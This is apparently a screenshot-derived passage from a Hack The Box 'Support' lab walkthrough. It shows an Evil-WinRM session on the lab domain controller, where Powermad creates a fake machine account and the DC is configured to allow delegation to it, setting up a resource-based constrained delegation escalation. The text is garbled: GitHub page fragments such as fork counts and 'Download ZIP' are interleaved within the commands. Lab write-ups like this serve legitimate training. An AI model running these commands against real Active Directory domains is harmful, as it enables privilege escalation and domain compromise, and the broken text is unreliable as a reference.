 *Evil-WinRM* PS C:\Users\support\Documents> Import-Module ./Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Set-Variable -Name "FakePC" -Value "FAKE01"
*Evil-WinRM* PS C:\Users\support\Documents> Set-Variable -Name "targetComputer" -Value "DC"
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-
SecureString '123456' -AsPlainText -Force) -Verbose
Compiled Binaries for Ghostpack (.NET
Verbose: [+] Domain Controller = dc.support.htb
v4.0)
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = FAKE01$
Verbose: [+] Distinguished Name = CN=FAKE01,CN=Computers,DC=support,DC=htb
[+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAcco
unt ((Get-Variable -Name "FakePC").Value + '$')
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDel
egateToAccount
206 forks
Download ZIP
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
Releases
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
2 years ago